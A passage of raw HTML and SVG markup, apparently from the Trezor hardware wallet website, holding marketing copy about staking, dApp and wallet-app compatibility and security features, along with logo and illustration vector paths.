                  <path d="m25.707 7.705-18 18a1 1 0 1 1-1.415-1.415l18-18a1 1 0 0 1 1.415 1.414zM6.317 12.68a4.5 4.5 0 1 1 6.365-6.363 4.5 4.5 0 0 1-6.365 6.363M7 9.5a2.5 2.5 0 1 0 5-.004A2.5 2.5 0 0 0 7 9.5m20 13a4.5 4.5 0 1 1-1.318-3.182A4.47 4.47 0 0 1 27 22.5m-2 0a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0" fill="currentColor">
                  </path>
                </svg>
              </div>
            </div>
            <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-4">Earn more with staking</h3>
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">Stake your coins and earn rewards while helping to secure and maintain the blockchain network. Available now for Ethereum, Cardano and Solana.</div>
          </div>
          <div class="-tablet:translate-x-1/2 absolute top-1/2 left-0 h-px w-full -translate-y-1/2 bg-gray200 tablet:top-0 tablet:left-1/2 tablet:h-full tablet:w-px tablet:translate-y-0">
          </div>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24">
      <div class="mb-12 text-center tablet:mb-16 laptop:mb-20 desktop:mb-30">
        <h2 class="text-[40px] leading-[48px] tracking-[-1.12px] tablet:text-[48px] tablet:leading-[56px] tablet:tracking-[-1.44px] laptop:text-[64px] laptop:leading-[72px] laptop:tracking-[-2.08px] desktop:text-[72px] desktop:leading-[84px] desktop:tracking-[-2.4px] rendering-legibility break-words font-medium text-gray1000 mb-6">Do more with Trezor</h2>
        <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000">Manage everything—from DeFi to NFTs—with the security of your hardware wallet</div>
      </div>
      <div class="grid gap-2 tablet:grid-cols-2 tablet:gap-4">
        <div class="bg-whitealpha1000 outline-1 outline-[#1734690D] shadow-[0px_16px_24px_-2px_#0028470F,0px_0px_16px_0px_#0028470A] rounded-xl p-8 text-center laptop:p-10 desktop:p-22">
          <img blurwidth="8" blurheight="1" alt="Logos of Web3 dApps including Pump.fun, Polymarket, Pancakeswap, Morpho, Aave, Uniswap, OpenSea and Raydium." role="img" loading="lazy" width="1264" height="192" decoding="async" data-nimg="1" class="mb-8 laptop:mb-10" style="color:transparent" src="./static/media/dAppsAll.d5b23ca1.jpg">
          <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-8 laptop:mb-10">One Trezor. Thousands of dApps</h3>
          <div class="bg-[#FFFFFFBD] outline-1 outline-[#11244B12] backdrop-blur-[40px] inline-flex items-center gap-4 rounded-full px-6 py-4">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none" aria-label="Trezor logo">
              <svg width="20" height="28" viewBox="0 0 20 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray1000 tablet:hidden">
                <path d="M16.452 6.498C16.452 2.946 13.376 0 9.63 0S2.807 2.948 2.807 6.498v2.076H0v14.939L9.628 28l9.634-4.487V8.64h-2.808zm-10.166 0c0-1.675 1.471-3.015 3.344-3.015s3.345 1.34 3.345 3.015v2.076h-6.69zM15.382 21.1l-5.754 2.682-5.753-2.68v-8.978h11.507z" fill="currentColor">
                </path>
              </svg>
              <svg viewBox="0 0 161.768 40.771" fill="none" class="hidden w-auto items-center text-gray1000 tablet:flex h-4" data-testid="@logo/TrezorLogo">
                <path class="trezor-logo-trezor" fill="currentColor" d="M24.306 9.461C24.306 4.29 19.761 0 14.228 0 8.694 0 4.148 4.292 4.148 9.46v3.025H0v21.75l14.225 6.536 14.233-6.534V12.581H24.31l-.003-3.121Zm-15.02 0c0-2.438 2.175-4.389 4.942-4.389 2.767 0 4.94 1.951 4.94 4.389v3.024H9.287V9.461Zm13.44 21.264-8.502 3.904-8.499-3.901V17.655h17v13.07z">
                </path>
                <path class="trezor-logo-text" fill="currentColor" d="M40.019 12.485h17.886v5.17h-6.127v16.678h-5.731V17.655h-6.028ZM78.46 19.8c0-4.39-3.064-7.218-7.609-7.218H60.474v21.75h5.732v-7.314h2.174l4.051 7.314h6.627l-4.842-8.094c2.07-.78 4.244-2.83 4.244-6.438zm-8.296 2.146h-3.958v-4.39h3.953c1.482 0 2.47.879 2.47 2.147 0 1.365-.988 2.243-2.47 2.243zm10.963-9.461h16.009v5.072H86.858v3.219h9.982v4.974h-9.982v3.51h10.278v5.073H81.127Zm48.125-.294c-6.719 0-11.46 4.78-11.46 11.218 0 6.437 4.839 11.22 11.46 11.22s11.562-4.779 11.562-11.217c0-6.438-4.842-11.22-11.562-11.22zm0 17.363c-3.359 0-5.633-2.536-5.633-6.14 0-3.707 2.274-6.142 5.633-6.142 3.36 0 5.732 2.537 5.732 6.141 0 3.605-2.372 6.14-5.732 6.14zm27.67-3.316c2.074-.78 4.25-2.83 4.25-6.438 0-4.39-3.064-7.218-7.61-7.218h-10.375v21.75h5.731v-7.314h2.178l4.051 7.314h6.621zm-4.052-4.292h-3.952v-4.39h3.952c1.484 0 2.471.879 2.471 2.147 0 1.365-.987 2.243-2.471 2.243zm-52.967-9.461h16.898v4.389l-9.19 12.29h9.19v5.169H99.903v-4.39l9.19-12.288h-9.19z">
                </path>
              </svg>
            </a> <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6 [&amp;&gt;path:nth-child(1)]:fill-[#3B99FC]" data-testid="@icon/ArrowsLeftRight">
              <path d="M6.969 11.031C7.1097 11.1717 7.30052 11.2507 7.4995 11.2507C7.69848 11.2507 7.8893 11.1717 8.03 11.031C8.1707 10.8903 8.24974 10.6995 8.24974 10.5005C8.24974 10.3015 8.1707 10.1107 8.03 9.97L6.31 8.25H19.5C19.6989 8.25 19.8897 8.17098 20.0303 8.03033C20.171 7.88968 20.25 7.69891 20.25 7.5C20.25 7.30109 20.171 7.11032 20.0303 6.96967C19.8897 6.82902 19.6989 6.75 19.5 6.75H6.31L8.03 5.031C8.1707 4.8903 8.24974 4.69948 8.24974 4.5005C8.24974 4.30152 8.1707 4.1107 8.03 3.97C7.8893 3.8293 7.69848 3.75026 7.4995 3.75026C7.30052 3.75026 7.1097 3.8293 6.969 3.97L3.969 6.97C3.89931 7.03965 3.84402 7.12235 3.8063 7.21338C3.76858 7.3044 3.74916 7.40197 3.74916 7.5005C3.74916 7.59903 3.76858 7.6966 3.8063 7.78762C3.84402 7.87865 3.89931 7.96135 3.969 8.031L6.969 11.031Z" fill="currentColor">
              </path>
              <path d="M17.031 20.031L20.031 17.031C20.1007 16.9613 20.155 16.8786 20.1927 16.7876C20.2304 16.6966 20.2498 16.599 20.2498 16.5005C20.2498 16.402 20.2304 16.3044 20.1927 16.2134C20.155 16.1224 20.0997 16.0397 20.03 15.97L17.03 12.97C16.9603 12.9003 16.8776 12.8451 16.7866 12.8074C16.6956 12.7697 16.598 12.7503 16.4995 12.7503C16.401 12.7503 16.3034 12.7697 16.2124 12.8074C16.1214 12.8451 16.0387 12.9003 15.969 12.97C15.8993 13.0397 15.8441 13.1224 15.8064 13.2134C15.7687 13.3044 15.7493 13.402 15.7493 13.5005C15.7493 13.599 15.7687 13.6966 15.8064 13.7876C15.8441 13.8786 15.8993 13.9613 15.969 14.031L17.689 15.75H4.5C4.30109 15.75 4.11032 15.829 3.96967 15.9697C3.82902 16.1103 3.75 16.3011 3.75 16.5C3.75 16.6989 3.82902 16.8897 3.96967 17.0303C4.11032 17.171 4.30109 17.25 4.5 17.25H17.689L15.97 18.97C15.8293 19.1107 15.7503 19.3015 15.7503 19.5005C15.7503 19.6995 15.8293 19.8903 15.97 20.031C16.1107 20.1717 16.3015 20.2507 16.5005 20.2507C16.6995 20.2507 16.8903 20.1717 17.031 20.031Z" fill="currentColor">
              </path>
            </svg> <svg viewBox="0 0 122 20" class="h-4" data-testid="@logo/WalletConnect">
              <path fill-rule="evenodd" clip-rule="evenodd" d="m42.948 8.375-1.684 6.069h-1.75l-2.358-8.88h1.928l1.397 6.43h.05l1.659-6.43h1.566l1.658 6.43h.05l1.406-6.43h1.928l-2.357 8.88H44.69l-1.684-6.07zm8.409 4.865c.782 0 1.43-.513 1.43-1.22v-.48l-1.388.084c-.674.05-1.053.353-1.053.816-.008.497.405.8 1.01.8m-.59 1.305c-1.254 0-2.205-.808-2.205-2.004 0-1.203.926-1.894 2.567-1.995l1.659-.1v-.43c0-.614-.43-.968-1.112-.968-.673 0-1.094.328-1.178.817h-1.641C48.924 8.585 50.01 7.7 51.76 7.7c1.691 0 2.794.876 2.794 2.206v4.537H52.82v-1.01h-.033c-.38.698-1.196 1.11-2.02 1.11m4.983-.11v-8.87h1.794v8.88H55.75zm3.048 0v-8.87h1.793v8.88h-1.793zm5.968-5.404c-.792 0-1.356.598-1.415 1.423h2.804c-.043-.842-.59-1.423-1.39-1.423m1.405 3.393h1.65c-.193 1.287-1.38 2.163-3.005 2.163-2.028 0-3.249-1.296-3.249-3.41 0-2.104 1.229-3.467 3.182-3.467 1.919 0 3.131 1.296 3.131 3.3v.547h-4.545v.109c0 .943.597 1.59 1.515 1.59.656-.008 1.162-.336 1.321-.832m3.106-6.103h1.793v1.523h1.22V9.2h-1.22v3.156c0 .505.245.74.775.74.16 0 .328-.008.438-.033v1.322a4 4 0 0 1-.86.076c-1.548 0-2.154-.514-2.154-1.802V9.2h-.926V7.845h.926V6.321zm8.081 8.266c-2.584 0-4.2-1.726-4.2-4.596 0-2.862 1.633-4.588 4.2-4.588 2.138 0 3.763 1.356 3.898 3.342h-1.81c-.168-1.086-1.01-1.801-2.088-1.801-1.406 0-2.306 1.178-2.306 3.047 0 1.894.892 3.064 2.315 3.064 1.102 0 1.894-.648 2.087-1.7h1.81c-.21 1.978-1.726 3.232-3.906 3.232m7.921-.009c-1.995 0-3.266-1.28-3.266-3.442 0-2.138 1.288-3.435 3.266-3.435s3.266 1.288 3.266 3.435c0 2.171-1.27 3.442-3.266 3.442m0-1.372c.884 0 1.44-.74 1.44-2.07 0-1.313-.564-2.071-1.44-2.071-.875 0-1.448.758-1.448 2.07.009 1.33.564 2.071 1.448 2.071m4.192 1.23V7.843h1.734v1.179h.034c.353-.817 1.043-1.296 2.062-1.296 1.465 0 2.29.925 2.29 2.466v4.25h-1.793v-3.871c0-.859-.404-1.356-1.213-1.356-.807 0-1.313.59-1.313 1.448v3.78h-1.8zm7.256 0V7.843h1.734v1.179h.034c.353-.817 1.043-1.296 2.062-1.296 1.465 0 2.289.925 2.289 2.466v4.25h-1.792v-3.871c0-.859-.404-1.356-1.213-1.356-.808 0-1.313.59-1.313 1.448v3.78h-1.801zm10.219-5.405c-.791 0-1.355.598-1.414 1.423h2.803c-.042-.842-.59-1.423-1.389-1.423m1.406 3.393H110c-.193 1.287-1.38 2.163-3.005 2.163-2.028 0-3.249-1.296-3.249-3.41 0-2.104 1.229-3.467 3.182-3.467 1.919 0 3.131 1.296 3.131 3.3v.547h-4.545v.109c0 .943.597 1.59 1.515 1.59.657-.008 1.162-.336 1.322-.832m8.619-2.13h-1.667c-.101-.699-.564-1.187-1.304-1.187-.884 0-1.44.75-1.44 2.02 0 1.297.556 2.037 1.448 2.037.724 0 1.187-.429 1.296-1.153h1.675c-.092 1.557-1.254 2.559-2.988 2.559-1.986 0-3.249-1.288-3.249-3.443 0-2.113 1.263-3.434 3.232-3.434 1.785.008 2.921 1.111 2.997 2.6m1.355-3.973h1.793v1.523h1.221V9.2h-1.221v3.156c0 .505.244.74.775.74.16 0 .328-.008.437-.033v1.322a4 4 0 0 1-.858.076c-1.549 0-2.155-.514-2.155-1.802V9.2h-.926V7.845h.926V6.321z" fill="#3999FB">
              </path>
              <path d="M7.342 3.906c5.32-5.21 13.948-5.21 19.267 0l.64.623a.65.65 0 0 1 0 .943l-2.188 2.146a.35.35 0 0 1-.48 0l-.884-.867c-3.712-3.636-9.73-3.636-13.443 0l-.943.926a.35.35 0 0 1-.48 0L6.636 5.539a.65.65 0 0 1 0-.943zm23.796 4.436 1.953 1.91a.65.65 0 0 1 0 .943l-8.796 8.612a.686.686 0 0 1-.96 0l-6.237-6.112a.173.173 0 0 0-.244 0l-6.238 6.111a.686.686 0 0 1-.96 0L.86 11.197a.65.65 0 0 1 0-.943l1.953-1.911a.686.686 0 0 1 .96 0l6.237 6.111a.173.173 0 0 0 .244 0l6.237-6.111c.27-.261.7-.261.96 0l6.238 6.111a.173.173 0 0 0 .244 0l6.237-6.111a.696.696 0 0 1 .968 0" fill="#3B99FC">
              </path>
            </svg>
          </div>
        </div>
        <div class="bg-whitealpha1000 outline-1 outline-[#1734690D] shadow-[0px_16px_24px_-2px_#0028470F,0px_0px_16px_0px_#0028470A] rounded-xl p-8 text-center laptop:p-10 desktop:p-22">
          <img blurwidth="8" blurheight="1" alt="Exodus, 1inch, Jupiter, MetaMask, Rabbit, Backpack, Crypto.com, Sparrow wallet logos." role="img" loading="lazy" width="1264" height="192" decoding="async" data-nimg="1" class="mb-8 laptop:mb-10" style="color:transparent" src="./static/media/3rdPartyWalletAll.6bded68c.jpg">
          <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-8 laptop:mb-10">Use Trezor with 30+ wallet apps</h3>
          <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray1000 hover:bg-gray800 text-whitealpha1000 hover:text-whitealpha1000 px-6 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 mx-auto" aria-label="Check compatible wallet apps" data-testid="link-button">Check compatible wallet apps</a>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24">
      <div class="mb-8 flex items-start justify-between gap-x-6 laptop:mb-12">
        <div>
          <h2 class="text-[40px] leading-[48px] tracking-[-1.12px] tablet:text-[48px] tablet:leading-[56px] tablet:tracking-[-1.44px] laptop:text-[64px] laptop:leading-[72px] laptop:tracking-[-2.08px] desktop:text-[72px] desktop:leading-[84px] desktop:tracking-[-2.4px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-6">Secure with <br>built-in protection</h2>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words max-w-[45rem] text-gray700">Protect your assets with advanced security &amp; privacy features—already on your Trezor hardware wallet and Trezor Suite app.</div>
        </div>
        <svg viewBox="0 0 128 200" fill="none" xmlns="http://www.w3.org/2000/svg" data-testid="@icon/LockIllustration" class="w-14 shrink-0 tablet:w-20 laptop:w-28 desktop:w-32">
          <path d="M92.2691 80.9925L106.672 81.8599L120.421 84.4622C120.421 84.4622 127.808 84.5345 127.186 95.5218C126.565 106.509 124.786 122.629 123.695 130.222C122.603 137.812 114.965 190.077 114.965 190.077C114.965 190.077 112.347 200.197 99.7618 199.258C87.177 198.318 56.112 194.053 56.112 194.053L8.67945 188.126C8.67945 188.126 0.313872 186.608 1.55052 174.825C2.78717 163.043 6.7881 129.933 6.7881 129.933L12.5349 93.6424L13.9898 85.1127C13.9898 85.1127 15.4447 77.5228 24.3195 77.0891C33.1942 76.6554 92.2658 80.9925 92.2658 80.9925H92.2691Z" fill="#DFF9EA">
          </path>
          <path d="M31.0873 77.5228L47.382 78.6071C47.382 78.6071 48.7641 60.0298 52.0376 46.5847C55.3111 33.1397 59.2393 20.1284 76.9889 18.4658C94.7384 16.8032 98.7394 31.4771 96.848 48.0304C94.9567 64.5838 93.2836 80.5588 93.2836 80.5588L110.597 82.4382L114.743 32.269C114.743 32.269 113.652 9.78828 95.6841 3.57176C77.7163 -2.64477 62.3673 3.3549 52.9072 12.1014C43.4505 20.8479 37.34 38.4132 35.7396 48.7533C34.1392 59.0901 31.084 77.5228 31.084 77.5228H31.0873Z" fill="#DFF9EA">
          </path>
          <path d="M24.0713 189.953C19.3661 188.895 14.5682 188.339 9.85641 187.321C6.1663 186.523 3.3425 184.913 2.36707 181.068C1.39163 177.227 2.25464 173.087 2.87958 169.259C3.50452 165.432 3.99389 161.748 4.43036 157.98C5.25038 150.912 5.88193 143.822 6.83422 136.771C7.71376 130.265 8.78509 123.789 9.73737 117.293C10.2929 113.518 10.8318 109.742 11.3807 105.967C12.0255 101.528 12.8125 97.1123 13.0373 92.6306C13.0572 92.2265 12.4421 92.1542 12.3363 92.5353C10.2664 100.145 9.4993 108.178 8.26596 115.966C7.19463 122.721 5.97121 129.45 5.04207 136.225C4.0501 143.457 3.37887 150.728 2.52247 157.98C2.02318 162.228 1.38171 166.447 0.700563 170.669C0.102077 174.372 -0.479877 178.371 0.60798 182.038C1.6793 185.649 4.49979 187.738 8.07087 188.599C13.2919 189.854 18.7477 189.591 24.068 189.986C24.0878 189.986 24.0911 189.956 24.0713 189.953Z" fill="#24844C">
          </path>
          <path d="M13.6746 87.8925C14.1408 85.2245 14.898 82.412 16.8191 80.3913C18.8857 78.2194 22.4866 77.8514 25.3236 77.8744C26.9041 77.8876 28.5045 78.0716 30.0817 78.1866C35.2466 78.5578 40.4147 78.8338 45.5828 79.1624C60.5847 80.1087 75.5997 80.8513 90.6049 81.7384C93.6535 81.9191 96.7055 82.1031 99.7541 82.3035C100.812 82.3725 101.87 82.4448 102.928 82.5237C103.345 82.5532 103.739 82.5894 104.152 82.55C104.307 82.5335 104.463 82.4941 104.615 82.4711C104.797 82.4415 105.25 82.4777 104.81 82.435C105.683 82.5204 105.676 81.1634 104.81 81.0813C105.26 81.124 104.492 80.9104 104.297 80.8578C103.91 80.7527 103.527 80.7264 103.127 80.6968C102.194 80.6245 101.259 80.5621 100.326 80.4997C97.6445 80.319 94.9629 80.1547 92.2813 79.9937C84.8283 79.5435 77.3754 79.1197 69.9191 78.6991C56.6433 77.95 43.3642 77.2337 30.0784 76.6456C27.4927 76.5306 24.8739 76.2677 22.3146 76.7507C16.5414 77.8416 14.1408 82.5072 13.4266 87.8728C13.4101 88.0108 13.6448 88.0436 13.6713 87.9056L13.6746 87.8925Z" fill="#24844C">
          </path>
          <path d="M102.344 81.5805C108.038 83.4993 107.863 90.4814 107.38 95.2884C107.205 97.0167 107.006 98.7416 106.821 100.47C106.216 106.108 105.607 111.743 104.953 117.375C104.139 124.363 103.243 131.332 102.499 138.328C102.129 141.807 101.752 145.287 101.428 148.77C101.127 151.999 101.197 155.262 100.846 158.499C100.31 163.46 99.4573 168.454 99.7516 173.445C99.7648 173.695 100.142 173.77 100.208 173.508C101.292 169.167 101.57 164.722 102.05 160.276C102.407 156.951 102.856 153.639 103.541 150.366C104.268 146.89 104.447 143.233 104.85 139.708C106.348 126.565 107.654 113.393 108.954 100.23C109.575 93.9412 111.652 81.5969 102.43 80.9726C102.066 80.9463 102.03 81.4721 102.347 81.5772L102.344 81.5805Z" fill="#24844C">
          </path>
          <path d="M99.1539 178.335C98.0296 182.603 96.7632 187.219 94.0882 190.817C93.0466 192.217 91.7968 193.491 90.1997 194.244C89.3764 194.632 88.4902 194.871 87.6041 195.069C87.5148 195.088 86.5261 195.272 86.9196 195.213C87.2436 195.167 86.8336 195.22 86.7675 195.223C83.3287 195.535 79.9031 194.957 76.4742 194.986C73.7661 195.009 70.9886 194.559 68.2938 194.3C65.179 193.997 62.0775 193.649 58.9726 193.261C53.0043 192.516 47.0194 191.927 41.0511 191.175C36.7294 190.63 32.4474 190.189 28.1092 189.867C27.5504 189.825 27.4347 190.708 27.977 190.837C31.7464 191.711 35.5159 192.289 39.3548 192.778C45.5282 193.564 51.6883 194.464 57.8748 195.118C61.1219 195.463 64.3623 195.808 67.606 196.189C70.4926 196.527 73.4652 196.682 76.3188 197.227C78.5077 197.648 80.7859 197.783 83.0079 197.976C84.3041 198.088 85.6433 198.331 86.9461 198.249C90.6494 198.016 93.9626 195.88 96.0854 192.959C99.1605 188.73 99.0877 183.335 99.3754 178.358C99.382 178.236 99.1935 178.213 99.1638 178.328L99.1539 178.335Z" fill="#24844C">
          </path>
          <path d="M101.875 80.9463C102.781 81.6001 104.187 81.8236 105.271 82.0799C106.753 82.4347 108.231 82.8093 109.705 83.197C112.959 84.0513 116.292 85.0041 119.628 85.4543C120.812 85.6153 121.371 83.9527 120.141 83.6143C116.805 82.6943 113.296 82.1357 109.884 81.5706C108.512 81.3439 107.136 81.127 105.757 80.943C104.567 80.782 103.036 80.483 101.885 80.8904C101.859 80.9003 101.856 80.9299 101.879 80.9463H101.875Z" fill="#24844C">
          </path>
          <path d="M121.992 85.7666C125.94 86.5716 125.893 91.5198 126.072 94.6577C126.27 98.1963 126.188 101.745 125.811 105.27C125.662 106.657 125.464 108.037 125.278 109.417C124.574 114.697 123.86 119.974 123.152 125.251C121.139 140.243 119.122 155.233 117.088 170.222C116.678 173.255 116.248 176.287 115.871 179.327C115.663 181.009 115.633 183.013 115.418 184.538C115.293 185.428 116.668 185.816 116.794 184.916C117.005 183.417 117.435 181.945 117.657 180.44C118.057 177.72 118.417 174.996 118.781 172.272C119.776 164.824 120.765 157.372 121.75 149.92C123.539 136.419 125.331 122.921 127.094 109.417C127.408 107.002 127.725 104.59 127.861 102.156C128.072 98.3278 128.158 94.2502 127.309 90.4881C126.72 87.8661 124.944 85.4807 122.045 85.3756C121.82 85.369 121.767 85.7239 121.992 85.7699V85.7666Z" fill="#24844C">
          </path>
          <path d="M115.012 186.979C114.681 187.79 114.235 188.457 113.944 189.289C113.653 190.12 113.339 190.925 112.978 191.717C112.343 193.103 111.546 194.372 110.369 195.37C107.896 197.473 104.252 198.075 101.084 198.002C97.6754 197.923 94.2531 197.233 90.8771 196.79C89.0188 196.547 87.1671 196.297 85.3188 195.985C84.1053 195.781 81.999 195.048 80.9012 195.863C80.4052 196.231 80.3457 196.76 80.7227 197.24C81.6221 198.393 84.1218 198.17 85.4378 198.282C87.5507 198.459 89.6537 198.725 91.7566 198.981C95.4005 199.425 99.1732 200.253 102.85 199.921C106.167 199.619 109.625 198.659 112.049 196.277C113.186 195.16 114.059 193.767 114.641 192.292C114.975 191.447 115.194 190.567 115.346 189.673C115.504 188.73 115.352 187.974 115.316 187.018C115.309 186.834 115.074 186.821 115.012 186.979Z" fill="#24844C">
          </path>
          <path d="M13.5137 88.2307C14.1882 87.1135 14.0956 85.5495 14.6676 84.3141C15.3323 82.875 16.3209 81.5574 17.4981 80.4929C20.3582 77.9005 23.9756 77.7033 27.6657 77.746C28.3436 77.7526 28.3436 76.7176 27.6657 76.6979C23.6383 76.5927 19.806 76.8786 16.6913 79.6912C15.4447 80.8149 14.5056 82.1817 13.8708 83.726C13.3748 84.9253 12.6011 86.9985 13.2756 88.2307C13.3252 88.3227 13.4641 88.3161 13.517 88.2307H13.5137Z" fill="#24844C">
          </path>
          <path d="M47.6973 78.3407C48.2231 76.251 48.319 74.1153 48.5835 71.9763C48.8976 69.4365 49.258 66.9 49.6581 64.3733C50.4219 59.5367 51.3246 54.7199 52.3199 49.9261C54.3137 40.3384 56.1555 30.2875 64.3458 23.8903C71.2631 18.4853 82.1946 17.1579 89.6476 22.3328C92.6632 24.4258 94.7793 27.5604 95.7151 31.0826C96.4723 33.9313 96.2309 36.8392 96.092 39.747C95.9763 42.1686 95.7812 44.5868 95.5762 47.0018C95.0968 52.6138 94.819 58.2454 94.1941 63.8443C93.5691 69.4431 93.5361 75.0846 92.6334 80.6374C92.5111 81.3833 93.5923 81.5377 93.6683 80.7754C94.1875 75.5446 95.4836 70.4386 96.1086 65.2275C96.7765 59.6649 97.6164 54.1252 98.1619 48.5494C99.0481 39.5039 99.8979 28.9009 92.349 22.2573C85.8517 16.5402 75.3434 16.1393 67.7317 19.724C63.5159 21.7086 59.9316 24.9351 57.3062 28.7465C54.1649 33.2972 52.7795 38.6693 51.5693 43.9823C50.2731 49.6698 49.1092 55.3902 48.1206 61.1369C47.6312 63.9724 47.1749 66.8178 46.8178 69.6764C46.4706 72.4593 45.9614 75.3738 46.3284 78.16C46.421 78.873 47.4923 79.172 47.6973 78.344V78.3407Z" fill="#24844C">
          </path>
          <path d="M31.8325 77.7068C32.8806 74.1648 33.2311 70.4191 33.8197 66.772C34.4083 63.1249 34.9572 59.6421 35.6086 56.0902C36.9411 48.8486 38.429 41.5412 40.5948 34.4934C44.2883 22.4809 51.728 11.8386 63.1455 5.96702C73.2437 0.775632 86.6584 0.0987799 97.0046 5.04374C106.875 9.75871 112.016 19.2182 112.767 29.8474C113.058 33.9578 112.8 38.1011 112.598 42.2115C112.383 46.5519 112.251 50.9054 111.924 55.2392C111.596 59.5731 111.067 64.1237 111.021 68.5791C110.975 73.0345 110.525 77.5294 109.95 81.8993C109.864 82.5565 110.945 82.5762 111.005 81.8993C111.368 77.6509 111.851 73.3171 112.545 69.1081C113.24 64.8992 113.551 60.9728 113.891 56.8657C114.566 48.7106 115.802 40.4996 115.584 32.3018C115.419 26.0525 113.957 20.2499 110.638 14.9205C108.151 10.9317 104.722 7.49816 100.691 5.0536C91.0198 -0.804785 77.6282 -1.3765 67.0936 2.34291C55.5405 6.42373 46.1631 15.7682 41.2925 26.8607C37.8074 34.799 36.0285 43.4798 34.3289 51.9404C33.4957 56.0902 32.7715 60.2598 32.1069 64.4392C31.4423 68.6186 30.5132 73.1627 30.4669 77.5228C30.4569 78.3114 31.6175 78.4526 31.8358 77.7068H31.8325Z" fill="#24844C">
          </path>
          <path d="M87.637 5.56623C94.4022 6.15766 100.764 10.1465 104.652 15.6106C108.806 21.446 109.926 28.3821 109.645 35.3806C109.635 35.627 110.052 35.6927 110.088 35.4397C112.062 21.3507 102.407 6.66365 87.6403 5.5498C87.6303 5.5498 87.6303 5.56623 87.6403 5.56623H87.637Z" fill="#24844C">
          </path>
          <path d="M49.7728 131.132C48.4766 129.033 46.2778 127.672 44.9551 125.546C43.7615 123.631 43.0473 121.406 42.8489 119.166C42.4455 114.648 44.0062 109.913 47.3326 106.749C51.1549 103.112 56.2371 102.694 61.0118 104.646C66.1535 106.749 68.5672 112.249 68.3622 117.543C68.1308 123.463 63.4222 128.241 59.0642 131.756C58.0127 132.604 59.5139 134.089 60.5555 133.238C65.0127 129.588 69.5261 124.755 70.2073 118.794C70.8488 113.169 68.4416 106.815 63.3396 103.933C58.8294 101.387 52.7586 101.088 48.3477 103.936C43.9367 106.785 41.3841 111.74 41.0534 116.899C40.8716 119.767 41.4204 122.694 42.7331 125.264C44.0458 127.833 46.4563 131.103 49.462 131.543C49.6868 131.576 49.9183 131.362 49.7761 131.135L49.7728 131.132Z" fill="#24844C">
          </path>
          <path d="M48.9269 131.441C47.3034 133.613 46.652 136.8 45.7328 139.33C44.7144 142.136 43.7654 144.965 42.8197 147.797C40.9217 153.458 38.9973 159.113 37.149 164.791C36.9836 165.303 37.4201 165.724 37.8962 165.767C45.4881 166.407 53.0733 167.084 60.6586 167.83C61.0289 167.866 61.3728 167.478 61.3629 167.13C61.181 161.305 60.8702 155.489 60.5098 149.673C60.1527 143.9 60.0138 138.114 59.6633 132.344C59.6038 131.362 58.1191 131.346 58.1125 132.344C58.0398 143.94 59.5608 155.545 59.9543 167.13L60.6586 166.43C53.07 165.704 45.4749 165.057 37.8962 164.226L38.6435 165.201C40.4919 159.52 42.3733 153.853 44.4135 148.234C45.4319 145.425 46.4834 142.625 47.4919 139.813C48.4012 137.28 49.9255 134.454 50.114 131.76C50.1603 131.07 49.2675 130.991 48.9302 131.441H48.9269Z" fill="#24844C">
          </path>
